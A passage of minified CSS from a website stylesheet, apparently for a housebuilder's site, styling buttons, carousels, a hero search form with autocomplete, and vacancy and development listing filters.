span,.o-vacancies-listing-filters.o-filters .c-button,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.o-vacancies-listing__card .c-button--purple,.primary-button,.social-media .c-button,.tabbed-content__content .c-button--blue,.tabbed-content__content .c-button--purple{background-color:#842752;color:#fff;font-size:1rem;font-weight:400;text-align:center;text-decoration:none}.c-development-details [disabled].c-button,.c-hero-video .c-hero-overlay .c-search__form [disabled].c-search__button,.c-offer-item .c-offer-item__copy [disabled].c-button--purple,.c-plot-sticky-cta [disabled].c-button,.c-sidebar--secondary [disabled].homes-filters,.c-sidebar--secondary [disabled].primary-cta,.c-vacancies-sidebar--secondary [disabled].vacancies-filters,.o-development-homes-filters.o-filters [disabled].c-button,.o-filters.o-development-listings-filters [disabled].c-button,.o-hero-carousel .c-hero-overlay .c-search__form [disabled].c-search__button,.o-static-hero .c-hero-overlay .c-search__form [disabled].c-search__button,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span[disabled],.o-vacancies-listing-filters.o-filters [disabled].c-button,.o-vacancies-listing__card .c-button span[disabled],.primary-button[disabled],.social-media [disabled].c-button,[disabled].c-button--blue,[disabled].c-button--purple,[disabled].c-search__button{background-color:#ab6686;opacity:.95}.c-overview .c-overview__content-container .c-button,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.secondary-button{border:2px solid #082d60;color:#082d60;font-family:Lato,sans-serif;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.c-overview .c-overview__content-container .c-button,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.secondary-button{padding:0 10px}}@media print,screen and (min-width:48.0625em){.c-overview .c-overview__content-container .c-button:hover,.centre-button-container .c-button:hover,.cta-image-block-item__copy div .c-button:hover,.secondary-button:hover{background-color:#082d60;color:#fff;cursor:pointer}}.c-button--blue,.c-button--purple,.c-copy-block .c-button--blue,.c-copy-block .c-button--purple,.c-disclaimer .c-button--blue,.c-disclaimer .c-button--purple,.c-local-area-copy .c-button--blue,.c-local-area-copy .c-button--purple,.c-magazine .c-button--blue,.c-magazine .c-button--purple,.c-map-copy .c-button--blue,.c-map-copy .c-button--purple,.c-map-cta .c-button--blue,.c-map-cta .c-button--purple,.c-news-item .c-button--blue,.c-news-item .c-button--purple,.c-news-section .c-button--blue,.c-news-section .c-button--purple,.c-offers .c-button--blue,.c-offers .c-button--purple,.c-overview .c-overview__content-container .c-button--blue,.c-overview .c-overview__content-container .c-button--purple,.c-promotion-block__content--copy .c-button--blue,.c-promotion-block__content--copy .c-button--purple,.c-read-more__wrap .c-button--blue,.c-read-more__wrap .c-button--purple,.c-rich-text-block .c-button--blue,.c-rich-text-block .c-button--purple,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--purple,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--purple,.cta-image-block-item__copy .c-button--blue,.cta-image-block-item__copy .c-button--purple,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-accordion-copy-block .c-button--blue,.o-accordion-copy-block .c-button--purple,.o-article-copy-block .c-button--blue,.o-article-copy-block .c-button--purple,.o-departments-listing__card .c-button--blue,.o-departments-listing__card .c-button--purple,.o-departments-listing__results-header .c-button--blue,.o-departments-listing__results-header .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple,.o-development-homes__card .c-button--blue,.o-development-homes__card .c-button--purple,.o-filters .c-button--blue,.o-filters .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple,.o-floorplans__floorplan__body .c-button--blue,.o-floorplans__floorplan__body .c-button--purple,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--purple,.o-job-details-block .c-button--blue,.o-job-details-block .c-button--purple,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple,.o-specification .c-button--blue,.o-specification .c-button--purple,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.o-vacancies-listing__card .c-button--purple,.social-media .c-button,.tabbed-content__content .c-button--blue,.tabbed-content__content .c-button--purple{color:#fff;display:inline-block;font-weight:400;height:auto;line-height:45px;margin:0 auto;padding:0 20px;text-align:center;text-decoration:none;width:200px}.c-button--blue:after,.c-button--purple:after,.c-copy-block .c-button--blue:after,.c-copy-block .c-button--purple:after,.c-disclaimer .c-button--blue:after,.c-disclaimer .c-button--purple:after,.c-local-area-copy .c-button--blue:after,.c-local-area-copy .c-button--purple:after,.c-magazine .c-button--blue:after,.c-magazine .c-button--purple:after,.c-map-copy .c-button--blue:after,.c-map-copy .c-button--purple:after,.c-map-cta .c-button--blue:after,.c-map-cta .c-button--purple:after,.c-news-item .c-button--blue:after,.c-news-item .c-button--purple:after,.c-news-section .c-button--blue:after,.c-news-section .c-button--purple:after,.c-offers .c-button--blue:after,.c-offers .c-button--purple:after,.c-overview .c-overview__content-container .c-button--blue:after,.c-overview .c-overview__content-container .c-button--purple:after,.c-promotion-block__content--copy .c-button--blue:after,.c-promotion-block__content--copy .c-button--purple:after,.c-read-more__wrap .c-button--blue:after,.c-read-more__wrap .c-button--purple:after,.c-rich-text-block .c-button--blue:after,.c-rich-text-block .c-button--purple:after,.c-tour-carousel .c-carousel-slides__slide .c-button--blue:after,.c-tour-carousel .c-carousel-slides__slide .c-button--purple:after,.c-video-carousel .c-carousel-slides__slide .c-button--blue:after,.c-video-carousel .c-carousel-slides__slide .c-button--purple:after,.cta-image-block-item__copy .c-button--blue:after,.cta-image-block-item__copy .c-button--purple:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-accordion-copy-block .c-button--blue:after,.o-accordion-copy-block .c-button--purple:after,.o-article-copy-block .c-button--blue:after,.o-article-copy-block .c-button--purple:after,.o-departments-listing__card .c-button--blue:after,.o-departments-listing__card .c-button--purple:after,.o-departments-listing__results-header .c-button--blue:after,.o-departments-listing__results-header .c-button--purple:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--purple:after,.o-development-homes__card .c-button--blue:after,.o-development-homes__card .c-button--purple:after,.o-filters .c-button--blue:after,.o-filters .c-button--purple:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--purple:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--purple:after,.o-floorplans__floorplan__body .c-button--blue:after,.o-floorplans__floorplan__body .c-button--purple:after,.o-image-text-block .c-image-text-block__content--copy .c-button--blue:after,.o-image-text-block .c-image-text-block__content--copy .c-button--purple:after,.o-job-details-block .c-button--blue:after,.o-job-details-block .c-button--purple:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--purple:after,.o-specification .c-button--blue:after,.o-specification .c-button--purple:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--purple:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--purple:after,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--purple:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--purple:after,.o-vacancies-listing__card .c-button span:after,.o-vacancies-listing__card .c-button--blue:after,.o-vacancies-listing__card .c-button--purple:after,.social-media .c-button:after,.tabbed-content__content .c-button--blue:after,.tabbed-content__content .c-button--purple:after{transform:rotate(7deg)}.c-button--blue,.c-copy-block .c-button--blue,.c-disclaimer .c-button--blue,.c-local-area-copy .c-button--blue,.c-magazine .c-button--blue,.c-map-copy .c-button--blue,.c-map-cta .c-button--blue,.c-news-item .c-button--blue,.c-news-section .c-button--blue,.c-offers .c-button--blue,.c-overview .c-overview__content-container .c-button--blue,.c-promotion-block__content--copy .c-button--blue,.c-read-more__wrap .c-button--blue,.c-rich-text-block .c-button--blue,.c-tour-carousel .c-carousel-slides__slide .c-button--blue,.c-video-carousel .c-carousel-slides__slide .c-button--blue,.cta-image-block-item__copy .c-button--blue,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-accordion-copy-block .c-button--blue,.o-article-copy-block .c-button--blue,.o-departments-listing__card .c-button--blue,.o-departments-listing__results-header .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button--blue,.o-development-homes__card .c-button--blue,.o-filters .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-button--blue,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button--blue,.o-floorplans__floorplan__body .c-button--blue,.o-image-text-block .c-image-text-block__content--copy .c-button--blue,.o-job-details-block .c-button--blue,.o-notifications .c-banner-notification .c-banner-notification__content .c-button--blue,.o-specification .c-button--blue,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-button--blue,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-button--blue,.o-vacancies-listing--hidden .o-vacancies-listing__content.no-results .c-button span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-button--blue,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-button--blue,.o-vacancies-listing__card .c-button span,.o-vacancies-listing__card .c-button--blue,.social-media .c-button,.tabbed-content__content .c-button--blue{background-color:#082d60}.c-offers-carousel .c-carousel__back-button,.c-offers-carousel .c-carousel__next-button,.c-offers-carousel .carousel-button--previous,.c-tour-carousel .c-carousel__back-button,.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__next-button,.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev,.plot-header .plot-header__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{background-color:#082d60;background-position:50%;background-repeat:no-repeat;color:transparent;font:0/0 serif;height:60px;text-shadow:none;width:60px}.c-offers-carousel .c-carousel__back-button,.c-offers-carousel .carousel-button--previous,.c-tour-carousel .c-carousel__back-button,.c-video-carousel .c-carousel__back-button,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{background-image:url([data-uri])}.c-offers-carousel .c-carousel__next-button,.c-tour-carousel .c-carousel__next-button,.c-video-carousel .c-carousel__next-button,.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-next{background-image:url([data-uri])}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{background:#fff;background-repeat:no-repeat;border-bottom:1px solid #ebebeb;display:block;font-size:.875rem;font-weight:300;line-height:38px;min-height:60px;padding:10px 10px 10px 60px;width:100%}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li:after,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li:after,.c-search__autocomplete .c-search__developments li:after,.c-search__autocomplete .c-search__places li:after,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li:after,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li:after,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li:after,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li:after{clear:both;content:"";display:block;height:0}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li.u-hover a,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li.u-hover a,.c-search__autocomplete .c-search__developments li.u-hover a,.c-search__autocomplete .c-search__places li.u-hover a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li.u-hover a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li.u-hover a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li.u-hover a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li.u-hover a{color:#842752;text-decoration:underline}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a,.c-search__autocomplete .c-search__developments li a,.c-search__autocomplete .c-search__places li a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a{display:table-cell;text-decoration:none;vertical-align:middle}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li a:focus,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li a:focus,.c-search__autocomplete .c-search__developments li a:focus,.c-search__autocomplete .c-search__places li a:focus,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li a:focus,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li a:focus,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li a:focus,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li a:focus{outline:0}@media screen and (min-width:23.4375em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1rem}}@media screen and (min-width:34.375em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1.125rem}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1.0625rem!important}}@media screen and (min-width:75em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.c-search__autocomplete .c-search__developments li,.c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{font-size:1.125rem!important}}.c-hero-video .c-hero-overlay,.o-hero-carousel .c-hero-overlay,.o-static-hero .c-hero-overlay{padding-bottom:10px;position:relative;transition:transform .3s ease;z-index:9}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay.move-up,.o-hero-carousel .c-hero-overlay.move-up,.o-static-hero .c-hero-overlay.move-up{transform:translateY(-150px)}}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay.move-up,.o-hero-carousel .c-hero-overlay.move-up,.o-static-hero .c-hero-overlay.move-up{transform:translateY(-220px)}}.c-hero-video .c-hero-overlay.thin,.o-hero-carousel .c-hero-overlay.thin,.o-static-hero .c-hero-overlay.thin{position:absolute;top:60%;width:100%}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay,.o-hero-carousel .c-hero-overlay,.o-static-hero .c-hero-overlay{left:calc(25% + .3125rem);margin-top:-30px;position:absolute;top:50%;width:calc(50% - 1.25rem)}.c-hero-video .c-hero-overlay.thin,.o-hero-carousel .c-hero-overlay.thin,.o-static-hero .c-hero-overlay.thin{left:calc(50% - 296px);top:50%;width:592px}}.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{display:flex;margin:15px 3% 0;position:relative;transform:translateZ(0)}@media(max-width:767px){.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{margin-left:0!important;margin-right:0!important}}@media screen and (min-width:23.4375em){.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{margin:15px 5% 0}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form,.o-hero-carousel .c-hero-overlay .c-search__form,.o-static-hero .c-hero-overlay .c-search__form{flex:0 0 auto;height:100%;margin-left:0!important;margin:0 .625rem 0 calc(25% + .625rem);min-height:0;min-width:0;width:calc(100% - 1.25rem);width:100%!important;width:calc(50% - 1.25rem)}.c-hero-video .c-hero-overlay .c-search__form.thin,.o-hero-carousel .c-hero-overlay .c-search__form.thin,.o-static-hero .c-hero-overlay .c-search__form.thin{margin:auto!important;width:592px!important}}.c-hero-video .c-hero-overlay .c-search__form--static-banner,.o-hero-carousel .c-hero-overlay .c-search__form--static-banner,.o-static-hero .c-hero-overlay .c-search__form--static-banner{margin-top:-50px}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form--static-banner,.o-hero-carousel .c-hero-overlay .c-search__form--static-banner,.o-static-hero .c-hero-overlay .c-search__form--static-banner{flex:0 0 auto;margin-left:calc(8.33333% + .625rem);margin-right:.625rem;width:calc(58.33333% - 1.25rem)}}.c-hero-video .c-hero-overlay .c-search__form .c-search__title,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__title,.o-static-hero .c-hero-overlay .c-search__form .c-search__title{background:#e6e6e6;color:#082d60;font-size:1.75rem;font-weight:400;padding:16px 50px;text-align:center;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form .c-search__title,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__title,.o-static-hero .c-hero-overlay .c-search__form .c-search__title{background:transparent;color:#fff;font-size:3rem;font-weight:300;padding:25px 0;text-align:left}}.c-hero-video .c-hero-overlay .c-search__form .c-search__input,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input,.o-static-hero .c-hero-overlay .c-search__form .c-search__input{background-color:hsla(0,0%,100%,.8);border:1px solid rgba(8,45,96,.3);border-right-width:0;caret-color:#842752;color:#0a0a0a;display:block;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;height:60px;outline:none;padding:0 15px;position:relative;width:calc(100% - 60px)}.c-hero-video .c-hero-overlay .c-search__form .c-search__input::-webkit-input-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input::-webkit-input-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input::-webkit-input-placeholder{color:hsla(0,0%,4%,.5)}.c-hero-video .c-hero-overlay .c-search__form .c-search__input:-moz-placeholder,.c-hero-video .c-hero-overlay .c-search__form .c-search__input::-moz-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input:-moz-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input::-moz-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input:-moz-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input::-moz-placeholder{color:hsla(0,0%,4%,.5)}.c-hero-video .c-hero-overlay .c-search__form .c-search__input:-ms-input-placeholder,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input:-ms-input-placeholder,.o-static-hero .c-hero-overlay .c-search__form .c-search__input:-ms-input-placeholder{color:hsla(0,0%,4%,.5)}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__form .c-search__input,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input,.o-static-hero .c-hero-overlay .c-search__form .c-search__input{border:none;font-size:1.125rem}}.c-hero-video .c-hero-overlay .c-search__form .c-search__input:focus,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__input:focus,.o-static-hero .c-hero-overlay .c-search__form .c-search__input:focus{border:2px solid #842752;outline:none}.c-hero-video .c-hero-overlay .c-search__form .c-search__button,.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button,.o-static-hero .c-hero-overlay .c-search__form .c-search__button{background-color:#842752;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;bottom:0;display:block;height:60px;position:relative;right:0;width:60px}.c-hero-video .c-hero-overlay .c-search__form .c-search__button[disabled],.o-hero-carousel .c-hero-overlay .c-search__form .c-search__button[disabled],.o-static-hero .c-hero-overlay .c-search__form .c-search__button[disabled]{background-color:#842752;opacity:1}.c-hero-video .c-hero-overlay .form-header,.o-hero-carousel .c-hero-overlay .form-header,.o-static-hero .c-hero-overlay .form-header{display:block}.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{background-color:#fff;color:#082d60;display:none;display:flex;flex-direction:column;grid-template-columns:1fr;left:0;max-height:600px;overflow-y:scroll;overflow:auto;padding:0 3%;right:0;text-align:left;top:80px;z-index:2}.c-hero-video .c-hero-overlay .c-search__autocomplete.visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete.visible,.o-static-hero .c-hero-overlay .c-search__autocomplete.visible{border:1px solid #ebebeb}@media screen and (min-width:23.4375em){.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{max-height:300px;padding:0 5%;top:90px}}@media print,screen and (min-width:48.0625em){.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{left:0;max-height:350px;padding:0 0 0 14px;right:0;top:60px}}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search__autocomplete,.o-hero-carousel .c-hero-overlay .c-search__autocomplete,.o-static-hero .c-hero-overlay .c-search__autocomplete{display:grid;gap:24px;grid-template-columns:1fr 1fr;max-height:370px;padding-bottom:0;padding-left:0;padding-right:0}}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{background-image:url("[data-uri]");background-position:2px;background-size:16px;border-bottom:none;line-height:28px;min-height:30px;padding-bottom:5px;padding-left:30px}@media print,screen and (min-width:64em){.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__places li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__places li{background-position:24px;padding-left:50px}}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments li,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments li{background-position:20px;background-size:24px;line-height:28px;padding-left:0}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link{display:grid;gap:8px;grid-template-columns:3fr 5fr}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-details,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-details,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-details{display:flex;flex-direction:column}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-name,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-name,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-name{font-weight:700}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-location,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-location,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments .developments-link .development-location{color:#525252}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header{display:none;font-size:18px;line-height:normal;margin-right:12px;padding-bottom:6px;padding-left:0;padding-top:24px}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header h4,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header h4,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header h4{cursor:auto}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header.u-visible,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header.u-visible,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header.u-visible{border-bottom:3px solid #842752;display:flex;justify-content:space-between}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all{display:none;font-size:14px;text-decoration:none;vertical-align:middle}.c-hero-video .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-hero-carousel .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover,.o-static-hero .c-hero-overlay .c-search__autocomplete .c-search__developments-header .view-all:hover{color:#842752;text-decoration:underline}.c-hero-video .c-hero-overlay .c-search__autocomplete 